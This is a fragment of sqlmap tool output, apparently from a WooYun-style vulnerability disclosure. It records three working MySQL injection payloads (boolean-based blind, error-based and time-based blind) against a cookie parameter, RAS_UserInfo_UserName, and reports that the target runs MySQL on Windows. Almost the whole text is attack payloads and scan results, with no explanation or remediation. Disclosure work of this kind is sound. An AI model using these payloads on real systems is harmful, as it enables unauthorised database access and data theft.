 ing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 434 HTTP(s) req
uests:
---
Parameter: RAS_UserInfo_UserName (Cookie)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: RAS_UserInfo_UserName=wooyun' RLIKE (SELECT (CASE WHEN (7731=7731)
THEN 0x776f6f79756e ELSE 0x28 END)) AND 'hAeD'='hAeD
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT 9624 FROM(SELECT COUNT(*)
,CONCAT(0x7178626a71,(SELECT (ELT(9624=9624,1))),0x7162627071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'TjOS'='TjOS
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT * FROM (SELECT(SLEEP(5)))
wxBx) AND 'xBTx'='xBTx
---
[15:39:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org